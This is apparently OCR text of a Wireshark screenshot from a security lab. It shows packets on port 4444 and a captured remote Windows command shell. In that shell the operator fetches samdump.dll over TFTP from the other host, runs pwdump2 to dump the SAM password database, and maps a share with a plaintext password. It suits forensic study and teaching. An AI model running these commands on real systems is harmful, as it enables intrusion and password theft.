 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1
Expression... +
No. Time Source Destination Protocol Length Info
1090 2015-11-21 09:25:07.186083 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=292 Ack=…
1091 2015-11-21 09:25:07.186117 10.210.210.210 10.0.7.50 TCP 117 1032 → 4444 [PSH, ACK] Seq=326…
1092 2015-11-21 09:25:07.186157 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=292 Ack=…
1093 2015-11-21 09:25:07.186182 10.210.210.210 10.0.7.50 TCP 56 1032 → 4444 [PSH, ACK] Seq=332…
1094 2015-11-21 09:25:07.186221 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=292 Ack=…
1095 2015-11-21 09:25:07.186254 10.210.210.210 10.0.7.50 TCP 104 1032 → 4444 [PSH, ACK] Seq=332…
1096 2015-11-21 09:25:07.186389 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=292 Ack=…
1097 2015-11-21 09:25:07.186421 10.210.210.210 10.0.7.50 TCP 56 1032 → 4444 [PSH, ACK] Seq=337…
1098 2015-11-21 09:25:07.188790 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=292 Ack=…
1099 2015-11-21 09:25:07.188820 10.210.210.210 10.0.7.50 TCP 458 1032 → 4444 [PSH, ACK] Seq=338…
1100 2015-11-21 09:25:07.188929 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=292 Ack=…
1120 2015-11-21 09:25:13.200579 10.0.7.50 10.210.210.210 TCP 70 4444 → 1032 [PSH, ACK] Seq=292…
1121 2015-11-21 09:25:13.200703 10.210.210.210 10.0.7.50 TCP 70 1032 → 4444 [PSH, ACK] Seq=378…
1122 2015-11-21 09:25:13.200785 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=308 Ack=…
1123 2015-11-21 09:25:13.201143 10.210.210.210 10.0.7.50 TCP 76 1032 → 4444 [PSH, ACK] Seq=380…
1124 2015-11-21 09:25:13.201214 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=308 Ack=…
1125 2015-11-21 09:25:13.201263 10.210.210.210 10.0.7.50 TCP 73 1032 → 4444 [PSH, ACK] Seq=382…
1126 2015-11-21 09:25:13.201310 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=308 Ack=…
1127 2015-11-21 09:25:13.201464 10.210.210.210 10.0.7.50 TCP 56 1032 → 4444 [PSH, ACK] Seq=384…
1128 2015-11-21 09:25:13.201516 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=308 Ack=…
1129 2015-11-21 09:25:13.201533 10.210.210.210 10.0.7.50 TCP 63 1032 → 4444 [PSH, ACK] Seq=384…
1130 2015-11-21 09:25:13.201578 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=308 Ack=…
1160 2015-11-21 09:25:24.409413 10.0.7.50 10.210.210.210 TCP 73 4444 → 1032 [PSH, ACK] Seq=308…
1161 2015-11-21 09:25:24.409537 10.210.210.210 10.0.7.50 TCP 73 1032 → 4444 [PSH, ACK] Seq=385…
1162 2015-11-21 09:25:24.410389 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=327 Ack=…
1163 2015-11-21 09:25:24.410867 10.210.210.210 10.0.7.50 TCP 56 1032 → 4444 [PSH, ACK] Seq=387…
1164 2015-11-21 09:25:24.410935 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=327 Ack=…
1165 2015-11-21 09:25:24.410952 10.210.210.210 10.0.7.50 TCP 63 1032 → 4444 [PSH, ACK] Seq=387…
1166 2015-11-21 09:25:24.410993 10.0.7.50 10.210.210.210 TCP 60 4444 → 1032 [ACK] Seq=327 Ack=…
1191 2015-11-21 09:25:31.864686 10.0.7.50 10.210.210.210 TCP 73 4444 → 1032 [PSH, ACK] Seq=327…
1192 2015-11-21 09:25:31.864817 10.210.210.210 10.0.7.50 TCP 73 1032 → 4444 [PSH, ACK] Seq=388…
Frame 1191: 73 bytes on wire (584 bits), 73 bytes captured (584 bits)
Ethernet II, Src: Vmware_b3:6f:a3 (00:50:56:b3:6f:a3), Dst: Vmware_b3:69:60 (00:50:56:b3:69:60)
Internet Protocol Version 4, Src: 10.0.7.50, Dst: 10.210.210.210
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>cd ..
cd ..
C:\WINDOWS>cd ..
cd ..
C:\>cd tools
cd tools
C:\tools>tftp -i 10.0.7.50 get samdump.dll
tftp -i 10.0.7.50 get samdump.dll
Transfer successful: 36864 bytes in 1 second, 36864 bytes/s
C:\tools>pwdump2.exe l.txt
pwdump2.exe l.txt
Pwdump2 - dump the SAM database.
Usage: pwdump2.exe <pid of lsass.exe>
C:\tools>net use x: \\10.0.0.99\classshare student novell
net use x: \\10.0.0.99\classshare student novell
The syntax of this command is:
NET USE
[devicename | *] [\\computername\sharename[\volume] [password | *]]
[/USER:[domainname\]username]
[/USER:[dotted domain name\]username]
[/USER:[username@dotted domain name]
[/SMARTCARD]
[/SAVECRED]
[[/DELETE] | [/PERSISTENT:{YES | NO}]]
NET USE {devicename | *} [password | *] /HOME
NET USE [/PERSISTENT:{YES | NO}]